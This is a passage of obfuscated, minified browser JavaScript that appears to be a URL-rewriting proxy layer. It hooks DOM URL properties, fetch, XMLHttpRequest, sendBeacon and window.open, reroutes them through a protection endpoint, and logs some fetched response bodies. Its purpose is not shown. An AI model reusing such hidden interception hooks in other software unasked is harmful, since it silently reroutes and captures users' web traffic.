Gy=w9['A'][mw(0x88b)](GM)[mw(0x6f2)][mw(0x1d2)](this,mw(0x8cb)),Gh=null===(GQ=w9['A'][mw(0x88b)](GM)[mw(0x6f2)][mw(0x1d2)](this,mw(0x642)))||void 0x0===GQ?void 0x0:GQ[mw(0xf9)]();for(var GT=arguments[mw(0x561)],n0=new Array(GT>0x1?GT-0x1:0x0),n1=0x1;n1<GT;n1++)n0[n1-0x1]=arguments[n1];if(Gy){const n2=mw(0xb9c)===Gh||mw(0xdd)===Gh&&mw(0x428)===GF?w0['MN'][mw(0xc0f)]:mw(0xdd)===Gh&&mw(0x511)===GF?w0['MN'][mw(0x44e)]:w0['MN'][mw(0x421)];w9['A'][mw(0x88b)](GM)[mw(0x690)][mw(0x158)][mw(0x1d2)](this,(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':Gy,'kind':n2,'baseUrl':w9['A'][mw(0x88b)](GM)[mw(0xe82)][mw(0x88b)][mw(0x3d7)](GM[mw(0xa56)]),'endpoint':w1['A'][mw(0xb1c)]}),...n0);}return w9['A'][mw(0x88b)](GM)[mw(0x7df)][mw(0x158)][mw(0x1d2)](this,GF,...n0);}}),rc(GM,Le(0x96),Le(0x642),{'set':function(GF){const mr=Le,GQ=w9['A'][mr(0x88b)](GM)[mr(0x6f2)][mr(0x1d2)](this,mr(0x8cb)),Gy=w9['A'][mr(0x88b)](GM)[mr(0x6f2)][mr(0x1d2)](this,'as');for(var Gh=arguments[mr(0x561)],GT=new Array(Gh>0x1?Gh-0x1:0x0),n0=0x1;n0<Gh;n0++)GT[n0-0x1]=arguments[n0];if(GQ){const n1=mr(0xb9c)===GF||mr(0xdd)===GF&&mr(0x428)===Gy?w0['MN'][mr(0xc0f)]:mr(0xdd)===GF&&mr(0x511)===Gy?w0['MN'][mr(0x44e)]:w0['MN'][mr(0x421)];w9['A'][mr(0x88b)](GM)[mr(0x690)][mr(0x158)][mr(0x1d2)](this,(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':GQ,'kind':n1,'baseUrl':w9['A'][mr(0x88b)](GM)[mr(0xe82)][mr(0x88b)][mr(0x3d7)](GM[mr(0xa56)]),'endpoint':w1['A'][mr(0xb1c)]}),...GT);}return w9['A'][mr(0x88b)](GM)[mr(0xdac)][mr(0x158)][mr(0x1d2)](this,GF,...GT);}}),rc(GM,Le(0x88c),Le(0x4c0),{'get':function(){const mG=Le;for(var GF=arguments[mG(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];const Gh=w9['A'][mG(0x88b)](GM)[mG(0x8f)][mG(0x88b)][mG(0x1d2)](this,...GQ);return Gh?rB(Gh):Gh;},'set':function(GF){const mn=Le;if(!GF)return w9['A'][mn(0x88b)](GM)[mn(0x8f)][mn(0x158)][mn(0x1d2)](this,GF);for(var GQ=arguments[mn(0x561)],Gy=new Array(GQ>0x1?GQ-0x1:0x0),Gh=0x1;Gh<GQ;Gh++)Gy[Gh-0x1]=arguments[Gh];return w9['A'][mn(0x88b)](GM)[mn(0x8f)][mn(0x158)][mn(0x1d2)](this,ru(Gz,GF,w9['A'][mn(0x88b)](GM)[mn(0xe82)][mn(0x88b)][mn(0x3d7)](GM[mn(0xa56)])),...Gy);}}),rc(GM,Le(0x88c),Le(0xbc4),{'get':function(){const mD=Le;for(var GF=arguments[mD(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];let Gh=w9['A'][mD(0x88b)](GM)[mD(0x8ad)][mD(0x88b)][mD(0x3d7)](this,GQ);return(0x0,w0['EW'])(Gh)&&(Gh=(0x0,w0['sH'])(Gh)[mD(0xaf)]),Gh;},'set':function(GF){const mx=Le;(0x0,w0['EW'])(GF)||(GF=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':GF,'kind':w0['MN'][mx(0x44e)],'baseUrl':w9['A'][mx(0x88b)](GM)[mx(0xe82)][mx(0x88b)][mx(0x3d7)](GM[mx(0xa56)]),'endpoint':w1['A'][mx(0xb1c)]}));for(var GQ=arguments[mx(0x561)],Gy=new Array(GQ>0x1?GQ-0x1:0x0),Gh=0x1;Gh<GQ;Gh++)Gy[Gh-0x1]=arguments[Gh];return w9['A'][mx(0x88b)](GM)[mx(0x8ad)][mx(0x158)][mx(0x3d7)](this,[GF,...Gy]);}}),rc(GM,Le(0x113),Le(0xedb),{'get':function(){const mf=Le;for(var GF=arguments[mf(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];let Gh=w9['A'][mf(0x88b)](GM)[mf(0x1a3)][mf(0x88b)][mf(0x1d2)](this,...GQ);return(0x0,w0['EW'])(Gh)&&(Gh=(0x0,w0['sH'])(Gh)[mf(0xaf)]),Gh;},'set':function(GF){const md=Le;(0x0,w0['EW'])(GF)||(GF=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':GF,'kind':w0['MN'][md(0x421)],'baseUrl':w9['A'][md(0x88b)](GM)[md(0xe82)][md(0x88b)][md(0x3d7)](GM[md(0xa56)]),'endpoint':w1['A'][md(0xb1c)]}));for(var GQ=arguments[md(0x561)],Gy=new Array(GQ>0x1?GQ-0x1:0x0),Gh=0x1;Gh<GQ;Gh++)Gy[Gh-0x1]=arguments[Gh];return w9['A'][md(0x88b)](GM)[md(0x1a3)][md(0x158)][md(0x1d2)](this,GF,...Gy);}}),rc(GM,Le(0x113),Le(0xbc4),{'get':function(){const ml=Le;for(var GF,GQ=arguments[ml(0x561)],Gy=new Array(GQ),Gh=0x0;Gh<GQ;Gh++)Gy[Gh]=arguments[Gh];let GT=null!==(GF=w9['A'][ml(0x88b)](GM)[ml(0x5d5)])&&void 0x0!==GF&&GF[ml(0x88b)]?w9['A'][ml(0x88b)](GM)[ml(0x5d5)][ml(0x88b)][ml(0x3d7)](this,Gy):w9['A'][ml(0x88b)](GM)[ml(0x6f2)][ml(0x1d2)](this,ml(0xbc4));return GT&&(0x0,w0['EW'])(GT)&&(GT=(0x0,w0['sH'])(GT)[ml(0xaf)]),GT;},'set':function(GF){const mp=Le;var GQ;(0x0,w0['EW'])(GF)||(GF=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':GF,'kind':w0['MN'][mp(0x421)],'baseUrl':w9['A'][mp(0x88b)](GM)[mp(0xe82)][mp(0x88b)][mp(0x3d7)](GM[mp(0xa56)]),'endpoint':w1['A'][mp(0xb1c)]}));for(var Gy=arguments[mp(0x561)],Gh=new Array(Gy>0x1?Gy-0x1:0x0),GT=0x1;GT<Gy;GT++)Gh[GT-0x1]=arguments[GT];return null!==(GQ=w9['A'][mp(0x88b)](GM)[mp(0x5d5)])&&void 0x0!==GQ&&GQ[mp(0x158)]?w9['A'][mp(0x88b)](GM)[mp(0x5d5)][mp(0x158)][mp(0x3d7)](this,[GF,...Gh]):(w9['A'][mp(0x88b)](GM)[mp(0x6b0)][mp(0x1d2)](this,mp(0xbc4),GF),GF);}},()=>!0x0),rc(GM,Le(0x89),Le(0xbc4),{'get':function(){const ms=Le;for(var GF,GQ=arguments[ms(0x561)],Gy=new Array(GQ),Gh=0x0;Gh<GQ;Gh++)Gy[Gh]=arguments[Gh];let GT=null!==(GF=w9['A'][ms(0x88b)](GM)[ms(0x834)])&&void 0x0!==GF&&GF[ms(0x88b)]?w9['A'][ms(0x88b)](GM)[ms(0x834)][ms(0x88b)][ms(0x3d7)](this,Gy):w9['A'][ms(0x88b)](GM)[ms(0x6f2)][ms(0x1d2)](this,ms(0xbc4));return GT&&(0x0,w0['EW'])(GT)&&(GT=(0x0,w0['sH'])(GT)[ms(0xaf)]),GT;},'set':function(GF){const mq=Le;var GQ;(0x0,w0['EW'])(GF)||(GF=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':GF,'kind':w0['MN'][mq(0x421)],'baseUrl':w9['A'][mq(0x88b)](GM)[mq(0xe82)][mq(0x88b)][mq(0x3d7)](GM[mq(0xa56)]),'endpoint':w1['A'][mq(0xb1c)]}));for(var Gy=arguments[mq(0x561)],Gh=new Array(Gy>0x1?Gy-0x1:0x0),GT=0x1;GT<Gy;GT++)Gh[GT-0x1]=arguments[GT];return null!==(GQ=w9['A'][mq(0x88b)](GM)[mq(0x834)])&&void 0x0!==GQ&&GQ[mq(0x158)]?w9['A'][mq(0x88b)](GM)[mq(0x834)][mq(0x158)][mq(0x3d7)](this,[GF,...Gh]):(w9['A'][mq(0x88b)](GM)[mq(0x6b0)][mq(0x1d2)](this,mq(0xbc4),GF),GF);}},()=>!0x0),rc(GM,Le(0x80d),Le(0xbc4),{'get':function(){const mu=Le;for(var GF=arguments[mu(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];let Gh=w9['A'][mu(0x88b)](GM)[mu(0x4cd)]?w9['A'][mu(0x88b)](GM)[mu(0x4cd)][mu(0x88b)][mu(0x3d7)](this,GQ):w9['A'][mu(0x88b)](GM)[mu(0x6f2)][mu(0x1d2)](this,mu(0xbc4));return Gh&&(0x0,w0['EW'])(Gh)&&(Gh=(0x0,w0['sH'])(Gh)[mu(0xaf)]),Gh;},'set':function(GF){const mB=Le;(0x0,w0['EW'])(GF)||(GF=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':GF,'kind':w0['MN'][mB(0x421)],'baseUrl':w9['A'][mB(0x88b)](GM)[mB(0xe82)][mB(0x88b)][mB(0x3d7)](GM[mB(0xa56)]),'endpoint':w1['A'][mB(0xb1c)]}));for(var GQ=arguments[mB(0x561)],Gy=new Array(GQ>0x1?GQ-0x1:0x0),Gh=0x1;Gh<GQ;Gh++)Gy[Gh-0x1]=arguments[Gh];return w9['A'][mB(0x88b)](GM)[mB(0x4cd)]?w9['A'][mB(0x88b)](GM)[mB(0x4cd)][mB(0x158)][mB(0x3d7)](this,[GF,...Gy]):(w9['A'][mB(0x88b)](GM)[mB(0x6b0)][mB(0x1d2)](this,mB(0xbc4),GF),GF);}}),rc(GM,Le(0x80d),Le(0x365),{'get':function(){const mX=Le;for(var GF=arguments[mX(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];let Gh=w9['A'][mX(0x88b)](GM)[mX(0xa0)]?w9['A'][mX(0x88b)](GM)[mX(0xa0)][mX(0x88b)][mX(0x3d7)](this,GQ):w9['A'][mX(0x88b)](GM)[mX(0x6f2)][mX(0x1d2)](this,mX(0x365));return Gh&&(0x0,w0['EW'])(Gh)&&(Gh=(0x0,w0['sH'])(Gh)[mX(0xaf)]),Gh;},'set':function(GF){const ma=Le;(0x0,w0['EW'])(GF)||(GF=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':GF,'kind':w0['MN'][ma(0x421)],'baseUrl':w9['A'][ma(0x88b)](GM)[ma(0xe82)][ma(0x88b)][ma(0x3d7)](GM[ma(0xa56)]),'endpoint':w1['A'][ma(0xb1c)]}));for(var GQ=arguments[ma(0x561)],Gy=new Array(GQ>0x1?GQ-0x1:0x0),Gh=0x1;Gh<GQ;Gh++)Gy[Gh-0x1]=arguments[Gh];return w9['A'][ma(0x88b)](GM)[ma(0xa0)]?w9['A'][ma(0x88b)](GM)[ma(0xa0)][ma(0x158)][ma(0x3d7)](this,[GF,...Gy]):(w9['A'][ma(0x88b)](GM)[ma(0x6b0)][ma(0x1d2)](this,ma(0x365),GF),GF);}}),rc(GM,Le(0xa64),Le(0x92d),{'get':function(){const mK=Le;for(var GF=arguments[mK(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];let Gh=w9['A'][mK(0x88b)](GM)[mK(0x498)][mK(0x88b)][mK(0x3d7)](this,GQ);if(mK(0xbeb)==typeof Gh){const GT=Array[mK(0x389)](Gh[mK(0x2ac)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),n0=>n0[0x0]);for(const n0 of GT||[])(0x0,w0['EW'])(n0)&&(Gh=w9['A'][mK(0x88b)](GM)[mK(0x7ff)][mK(0x1d2)](Gh,n0,(0x0,w0['sH'])(n0)[mK(0xaf)]));}return Gh;}},function(){const mE=Le;for(var GF=arguments[mE(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];const Gh=w9['A'][mE(0x88b)](GM)[mE(0x498)][mE(0x88b)][mE(0x3d7)](this,GQ);return mE(0xbeb)==typeof Gh&&w0['ht'][mE(0xc4)](GT=>Gh[mE(0x4ad)]('/'[mE(0x980)](GT,'/')));}),rc(GM,Le(0xa64),Le(0x2a8),{'get':function(){const mU=Le;try{if(mU(0x459)===this[mU(0x92d)])return mU(0x4fb);const Gh=w9['A'][mU(0x88b)](GM)[mU(0x14d)][mU(0x88b)][mU(0x1d2)](this);if((0x0,w0['EW'])(Gh[mU(0x247)][mU(0x8cb)])){const GT=(0x0,w0['sH'])(Gh[mU(0x247)][mU(0x8cb)])[mU(0xaf)];return new URL(GT)[mU(0x2a8)];}}catch(n0){}for(var GF=arguments[mU(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];return w9['A'][mU(0x88b)](GM)[mU(0x2d6)][mU(0x88b)][mU(0x3d7)](this,GQ);}},function(){const mL=Le;if(mL(0x459)===this[mL(0x92d)])return!0x0;try{const GF=w9['A'][mL(0x88b)](GM)[mL(0x14d)][mL(0x88b)][mL(0x1d2)](this);return(0x0,w0['EW'])(GF[mL(0x247)][mL(0x8cb)]);}catch(GQ){}return!0x1;}),ro(GM,Le(0xeef),Le(0xc0e),function(GF,GQ){const mY=Le;return GF=(0x0,w0['EW'])(GF)?GF:(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':GF,'kind':w0['MN'][mY(0x421)],'baseUrl':w9['A'][mY(0x88b)](GM)[mY(0xe82)][mY(0x88b)][mY(0x3d7)](GM[mY(0xa56)]),'endpoint':w1['A'][mY(0xb1c)]}),w9['A'][mY(0x88b)](GM)[mY(0xa05)][mY(0x1d2)](GM,GF,{'method':mY(0xdd6),'keepalive':!0x0,'body':GQ,'mode':mY(0x202)}),!0x0;},function(){const mP=Le;return arguments[mP(0x561)]>0x0;}),ro(GM,Le(0x3a7),Le(0xa4b),function(GF){const mk=Le,GQ=((()=>{const mm=a2r;if(!(GF instanceof GM[mm(0xa14)]))return'';const Gy=w9['A'][mm(0x88b)](GM)[mm(0x5fc)][mm(0x88b)][mm(0x1d2)](GF);return(0x0,wn['_'])(Gy)?(0x0,wn['ks'])(Gy):Gy;})());if(this instanceof GM[mk(0xa14)]&&mk(0x428)===this[mk(0x1aa)][mk(0xf9)]()&&GF instanceof GM[mk(0x130)]){const Gy=w9['A'][mk(0x88b)](GM)[mk(0xa4c)][mk(0x88b)][mk(0x1d2)](GF);w9['A'][mk(0x88b)](GM)[mk(0xa4c)][mk(0x158)][mk(0x1d2)](GF,(0x0,rw['dv'])({'protectUrlContext':Gz,'stylesheet':Gy}));}return GQ&&rp(GM,GQ),GF instanceof GM[mk(0x32a)]&&GF[mk(0x24b)](mk(0x60b))&&rp(GM,GF[mk(0x60b)]),w9['A'][mk(0x88b)](GM)[mk(0x3f8)][mk(0x1d2)](this,GF);}),ro(GM,Le(0x3a7),Le(0x27f),function(GF){const mJ=Le;for(var GQ=arguments[mJ(0x561)],Gy=new Array(GQ>0x1?GQ-0x1:0x0),Gh=0x1;Gh<GQ;Gh++)Gy[Gh-0x1]=arguments[Gh];if(this instanceof GM[mJ(0xa14)]&&mJ(0x428)===this[mJ(0x1aa)][mJ(0xf9)]()&&GF instanceof GM[mJ(0x130)]){const GT=w9['A'][mJ(0x88b)](GM)[mJ(0xa4c)][mJ(0x88b)][mJ(0x1d2)](GF);return w9['A'][mJ(0x88b)](GM)[mJ(0xa4c)][mJ(0x158)][mJ(0x1d2)](GF,(0x0,rw['dv'])({'protectUrlContext':Gz,'stylesheet':GT})),w9['A'][mJ(0x88b)](GM)[mJ(0x277)][mJ(0x1d2)](this,GF,...Gy);}return w9['A'][mJ(0x88b)](GM)[mJ(0x277)][mJ(0x1d2)](this,GF,...Gy);}),rc(GM,Le(0x3a7),Le(0xd42),{'get':function(){const mN=Le;for(var GF=arguments[mN(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];const Gh=w9['A'][mN(0x88b)](GM)[mN(0xa4c)][mN(0x88b)][mN(0x1d2)](this,...GQ);return this instanceof GM[mN(0xa14)]&&mN(0x428)===this[mN(0x1aa)][mN(0xf9)]()?(0x0,rw['sR'])(Gh):Gh;},'set':function(){const mI=Le;let GF=arguments[mI(0x561)]<=0x0?void 0x0:arguments[0x0];return this instanceof GM[mI(0xa14)]&&mI(0x428)===this[mI(0x1aa)][mI(0xf9)]()&&(GF=(0x0,rw['dv'])({'protectUrlContext':Gz,'stylesheet':GF})),w9['A'][mI(0x88b)](GM)[mI(0xa4c)][mI(0x158)][mI(0x1d2)](this,GF);}}),rc(GM,Le(0x3a7),Le(0x12e),{'get':function(){const mj=Le;for(var GF=arguments[mj(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];const Gh=w9['A'][mj(0x88b)](GM)[mj(0xe82)][mj(0x88b)][mj(0x3d7)](this,...GQ);return(0x0,w0['EW'])(Gh)?(0x0,w0['sH'])(Gh)[mj(0xaf)]:Gh;}}),rc(GM,Le(0x4ac),Le(0x60b),{'get':function(){const mS=Le;for(var GF=arguments[mS(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];let Gh=w9['A'][mS(0x88b)](GM)[mS(0x6a4)][mS(0x88b)][mS(0x1d2)](this,...GQ);return(0x0,w0['EW'])(Gh)&&(Gh=(0x0,w0['sH'])(Gh)[mS(0xaf)]),Gh;}});const GA=[Le(0x96e),Le(0xa48),Le(0x502),Le(0x9a2),Le(0x243),Le(0x1c7),Le(0x232),Le(0x1d6),Le(0xf0b),Le(0xbf6),Le(0x790),Le(0x4b4),Le(0x4e2),Le(0xf1c)][Le(0x49b)](GF=>'.'+GF+'/');rc(GM,Le(0xb41),Le(0x91a),{'get':function(){const mC=Le;for(var GF=arguments[mC(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];let Gh=w9['A'][mC(0x88b)](GM)[mC(0xb6a)][mC(0x88b)][mC(0x1d2)](this,...GQ),GT=w9['A'][mC(0x88b)](GM)[mC(0x6a4)][mC(0x88b)][mC(0x1d2)](this,...GQ);return(0x0,w0['EW'])(GT)&&(GT=(0x0,w0['sH'])(GT)[mC(0xaf)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[mC(0x273)](GT)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[mC(0x273)](GT)||GA[mC(0xc4)](n0=>GT[mC(0x4ad)](n0))||GT[mC(0xe02)](mC(0x895))>=0x0)&&(Gh=0x0),Gh;}}),rc(GM,Le(0xb41),Le(0x75c),{'get':function(){const mv=Le;for(var GF=arguments[mv(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];let Gh=w9['A'][mv(0x88b)](GM)[mv(0x24f)][mv(0x88b)][mv(0x1d2)](this,...GQ),GT=w9['A'][mv(0x88b)](GM)[mv(0x6a4)][mv(0x88b)][mv(0x1d2)](this,...GQ);return(0x0,w0['EW'])(GT)&&(GT=(0x0,w0['sH'])(GT)[mv(0xaf)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[mv(0x273)](GT)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[mv(0x273)](GT)||GA[mv(0xc4)](n0=>GT[mv(0x4ad)](n0))||GT[mv(0xe02)](mv(0x895))>=0x0)&&(Gh=0x0),Gh;}});const GR=[Le(0x320),Le(0x559),Le(0xcb0),Le(0x5c0)];ro(GM,Le(0x236),Le(0x273),function(GF){const mW=Le;return!!rN(GF,new URL(w1['A'][mW(0xb1c)])[mW(0xdff)])||w9['A'][mW(0x88b)](GM)[mW(0x4be)][mW(0x1d2)](this,GF);},function(GF){const mH=Le;return mH(0xcc9)!==this[mH(0x5cf)]&&mH(0x227)!==this[mH(0x5cf)]&&!!GR[mH(0xc4)](GQ=>rN(this[mH(0x5cf)],GQ));}),ro(GM,Le(0x236),Le(0x168),function(GF){const mz=Le,GQ=(0x0,w0['sH'])(GF)[mz(0xaf)];return w9['A'][mz(0x88b)](GM)[mz(0xe49)][mz(0x1d2)](this,GQ);},function(GF){const mM=Le;return!(mM(0xbeb)!=typeof GF||!GF[mM(0x750)](mM(0x531))&&!GF[mM(0x750)](mM(0x7e7))||!(0x0,w0['EW'])(GF));}),rc(GM,Le(0xcfe),Le(0x72a),{'get':function(){const mb=Le;for(var GF=arguments[mb(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];const Gh=w9['A'][mb(0x88b)](GM)[mb(0x715)][mb(0x88b)][mb(0x1d2)](this,...GQ);return(0x0,w0['EW'])(Gh)?(0x0,w0['sH'])(Gh)[mb(0xaf)]:Gh;}}),ro(GM,Le(0x9a0),Le(0x372),function(GF,GQ){const mo=Le,Gy=GF[mo(0x50e)](),Gh=((()=>{const mc=mo;if(Gy[mc(0x750)](mc(0x531))||Gy[mc(0x750)](mc(0x7e7)))return(0x0,w0['EW'])(Gy)?Gy:(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':Gy,'kind':w0['MN'][mc(0x421)],'endpoint':w1['A'][mc(0xb1c)]});{const GT=w9['A'][mc(0x88b)](GM)[mc(0xe82)][mc(0x88b)][mc(0x3d7)](GM[mc(0xa56)]);return(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':Gy,'kind':w0['MN'][mc(0x421)],'baseUrl':GT,'endpoint':w1['A'][mc(0xb1c)]});}})());return w9['A'][mo(0x88b)](GM)[mo(0xee9)][mo(0x1d2)](this,Gh,GQ);}),ro(GM,Le(0x28d),Le(0x560),function(GF,GQ){const mt=Le;try{const Gy=new GM[(mt(0x13f))](w1['A'][mt(0xb1c)])[mt(0xdff)];if(mt(0x900)===GF[mt(0x50e)]()&&'\x0a'===GQ&&this[mt(0x3df)](Gy)&&(0x0,w0['EW'])(GM[mt(0x247)][mt(0x8cb)])){const Gh=new GM[(mt(0x13f))]((0x0,w0['sH'])(GM[mt(0x247)][mt(0x8cb)])[mt(0xaf)]);if((mt(0x92)===Gh[mt(0xdff)]||mt(0x15c)===Gh[mt(0xdff)])&&Gh[mt(0x156)][mt(0x750)](mt(0xc6a))&&Gh[mt(0x156)][mt(0x3df)](mt(0x454))){const GT=w9['A'][mt(0x88b)](GM)[mt(0x7ff)][mt(0x1d2)](this,GF,GQ);return w9['A'][mt(0x88b)](GM)[mt(0x7ff)][mt(0x1d2)](GT,Gy,Gh[mt(0xdff)]);}}}catch(n0){return w9['A'][mt(0x88b)](GM)[mt(0x7ff)][mt(0x1d2)](this,GF,GQ);}try{if((0x0,w0['EW'])(this)){const n1=(0x0,w0['sH'])(this)[mt(0xaf)];return w9['A'][mt(0x88b)](GM)[mt(0x7ff)][mt(0x1d2)](n1,GF,GQ);}return w9['A'][mt(0x88b)](GM)[mt(0x7ff)][mt(0x1d2)](this,GF,GQ);}catch(n2){return w9['A'][mt(0x88b)](GM)[mt(0x7ff)][mt(0x1d2)](this,GF,GQ);}},function(GF,GQ){const mA=Le;try{if(mA(0xbeb)==typeof this&&(this[mA(0x750)](mA(0x531))||this[mA(0x750)](mA(0x7e7)))&&w0['ht'][mA(0xc4)](Gy=>rN(this,'/'[mA(0x980)](Gy,'/'))))return!0x0;if(mA(0x900)===GF[mA(0x50e)]()&&'\x0a'===GQ&&mA(0xbeb)==typeof this&&this[mA(0x3df)](new GM[(mA(0x13f))](w1['A'][mA(0xb1c)])[mA(0xdff)]))return!0x0;}catch(Gy){}return!0x1;},{'throwError':!0x1}),ro(GM,Le(0xe88),Le(0x4b8),async function(GF,GQ){const mR=Le;let Gy,Gh,GT;rO(GM,GF)?{protectedInput:Gy,originalUrl:Gh,additionalHeaders:GT}=await rF(GM,Gz,GF):{protectedInput:Gy,originalUrl:Gh,additionalHeaders:GT}=rZ(GM,Gz,GF);for(var n0=arguments[mR(0x561)],n1=new Array(n0>0x2?n0-0x2:0x0),n2=0x2;n2<n0;n2++)n1[n2-0x2]=arguments[n2];if((Gz[mR(0x8f2)][mR(0x3df)](mR(0xb33))||Gz[mR(0x8f2)][mR(0x3df)](mR(0x54a)))&&(Gh[mR(0x4ad)](mR(0xbce))||Gh[mR(0x4ad)](mR(0xdd5)))){const {wnd:n5}=(function(){const mg=mR;let n6=GM,n7=document;for(;n6!==GM[mg(0xdf9)];)try{n7=n6[mg(0xed0)][mg(0xa56)],n6=n6[mg(0xed0)][mg(0x4bd)];}catch(n8){break;}return{'wnd':n6,'doc':n7};}());if(GM!==n5)return n5[mR(0x4b8)][mR(0x1d2)](n5,Gh,GQ,...n1);}GQ=rQ(Gy,GQ,GT);const n3=Gi(Gh);if(mR(0x6b5)===n3||mR(0x556)===n3){const n6=new URL(Gh)[mR(0x1ec)][mR(0x88b)](mR(0x5d4));!function(n7,n8,n9,nw,nr){const mi=mR;wz(n7,mi(0x40a),(arguments[mi(0x561)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[mi(0x158)](mi(0x2a4),n8)[mi(0x158)](mi(0xe1e),n9)[mi(0x158)](mi(0xe0b),nw)[mi(0x158)](mi(0x5df),nr[mi(0x50e)]()));}(Gz,window[mR(0x1ff)],mR(0x147),null!=n6?n6:'',mR(0x556)===n3);}const n4=w9['A'][mR(0x88b)](GM)[mR(0xa05)][mR(0x1d2)](this,Gy,GQ,...n1);if(n3){const n7=await n4,n8=await n7[mR(0x5f1)]()[mR(0x214)]();return w4['A'][mR(0x8cc)](mR(0xd02)[mR(0x980)](n3,')'),Gh,n8),n7;}return n4;}),ro(GM,Le(0xe88),Le(0x417),function(GF,GQ){const mO=Le;if(rO(GM,GF))throw new TypeError(mO(0x3a0));const {protectedInput:Gy,additionalHeaders:Gh}=rZ(GM,Gz,GF);GQ=rQ(Gy,GQ,Gh);for(var GT=arguments[mO(0x561)],n0=new Array(GT>0x2?GT-0x2:0x0),n1=0x2;n1<GT;n1++)n0[n1-0x2]=arguments[n1];return w9['A'][mO(0x88b)](GM)[mO(0xaed)][mO(0x1d2)](this,Gy,GQ,...n0);},null,{'throwError':!0x0}),rc(GM,Le(0xe88),Le(0x51f),{'get':function(){const mZ=Le;for(var GF,GQ=arguments[mZ(0x561)],Gy=new Array(GQ),Gh=0x0;Gh<GQ;Gh++)Gy[Gh]=arguments[Gh];const GT=w9['A'][mZ(0x88b)](GM)[mZ(0x815)],n0=(null===(GF=GT[mZ(0x88b)])||void 0x0===GF?void 0x0:GF[mZ(0x1d2)](this,...Gy))||GT[mZ(0xa74)];return new Proxy(n0,{'get':function(n1,n2,n3){const mV=mZ;let n4=n1[n2];if(n4||mV(0xbeb)!=typeof n2||(n4=n1[(0x0,wn['md'])(n2)]),!n4)return n4;if(mV(0x5ee)==typeof n4)return w9['A'][mV(0x88b)](GM)[mV(0xe8c)][mV(0x1d2)](n4[mV(0xcb1)])[mV(0x4ad)](mV(0xa94))?n4[mV(0xcb1)](n1):n4;if(!rH(n4))return n4;if(n4&&n4[mV(0xe88)]&&n4 instanceof n4[mV(0xe88)]&&n4[mV(0xba0)]){const n5=n4[mV(0xba0)][mV(0x3f3)](mV(0xbc4));n5&&mV(0xc9a)!==n5&&mV(0x7d0)!==n5&&!n5[mV(0x750)](mV(0x466))||(n4[mV(0x482)]||(n4[mV(0x482)]=!0x0,wZ(n4[mV(0x4bd)]),r5(n4[mV(0x4bd)]),wx[mV(0x206)](n4[mV(0x4bd)])),rC(n4[mV(0x4bd)]),rv(Gz,n4[mV(0x4bd)]));}return n4;}});}}),rc(GM,Le(0xe88),Le(0x60b),{'get':function(){const mF=Le;for(var GF=arguments[mF(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];let Gh=w9['A'][mF(0x88b)](GM)[mF(0xc61)][mF(0x88b)][mF(0x1d2)](this,...GQ);return(0x0,wn['_'])(Gh)&&(Gh=(0x0,wn['ks'])(Gh)),Gh;},'set':function(GF){const mQ=Le;(0x0,wn['_'])(GF)||(GF=(0x0,wn['md'])(GF));for(var GQ=arguments[mQ(0x561)],Gy=new Array(GQ>0x1?GQ-0x1:0x0),Gh=0x1;Gh<GQ;Gh++)Gy[Gh-0x1]=arguments[Gh];return w9['A'][mQ(0x88b)](GM)[mQ(0xc61)][mQ(0x158)][mQ(0x1d2)](this,GF,...Gy);}}),(0x0,w0['Vp'])(Gz)&&rc(GM,Le(0x230),Le(0x20e),{'get':function(){const my=Le;for(var GF=arguments[my(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];return w9['A'][my(0x88b)](GM)[my(0x328)][my(0x88b)][my(0x1d2)](this,...GQ);},'set':function(GF){const me=Le;if(me(0x184)===w9['A'][me(0x88b)](GM)[me(0x14a)][me(0x88b)][me(0x1d2)](this)[me(0xf9)]()){var GQ;const Gy=rf(Gz,GF);GF=null!==(GQ=null==Gy?void 0x0:Gy[me(0x90)])&&void 0x0!==GQ?GQ:'';}w9['A'][me(0x88b)](GM)[me(0x328)][me(0x158)][me(0x1d2)](this,GF);}}),ro(GM,Le(0xe88),Le(0xcd7),function(GF,GQ,Gy){const mh=Le;if(Gy){const n0=Gy[mh(0xc01)](',')[mh(0x49b)](n1=>{const 